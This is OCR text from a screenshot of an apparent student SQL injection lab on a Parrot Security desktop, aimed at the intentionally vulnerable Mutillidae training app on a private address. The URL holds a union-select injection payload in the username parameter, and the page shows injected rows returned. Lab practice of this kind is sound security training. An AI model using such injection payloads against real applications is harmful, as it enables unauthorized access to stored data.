 Applications Places System Tue May 20, 08:46
Parrot Security 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=sannkar
Password=123
Signature=sankar
Username=2
Password=3
Signature=4
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img